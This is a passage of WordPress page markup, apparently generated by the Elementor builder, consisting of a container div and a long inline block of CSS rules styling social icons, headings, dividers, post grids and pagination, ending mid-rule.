		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 